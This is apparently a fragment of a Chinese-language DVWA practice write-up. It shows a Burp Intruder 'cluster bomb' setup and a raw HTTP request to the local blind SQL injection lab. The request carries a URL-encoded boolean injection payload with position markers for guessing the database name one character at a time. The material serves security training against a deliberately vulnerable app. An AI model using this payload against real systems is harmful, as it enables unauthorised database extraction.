 攻击类型: 集束炸弹(Clusterbomb)
GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+and+substr%28database%28%29%2C§1§%2C1%29%3D%27§a§%27%23&Submit=Submit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit
Connection: close
Cookie: security=low; PHPSESSID=rap380fb65vgkeothfi5aseoq0
Upgrade-Insecure-Requests: 1